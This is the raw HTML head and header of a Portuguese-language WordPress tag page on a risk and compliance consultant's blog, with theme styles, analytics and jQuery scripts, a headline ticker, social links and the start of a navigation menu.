<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1768873170' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/tags/12615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="archive tag tag-acusacoes-de-fraude tag-12615 wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	segunda-feira, janeiro 19, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
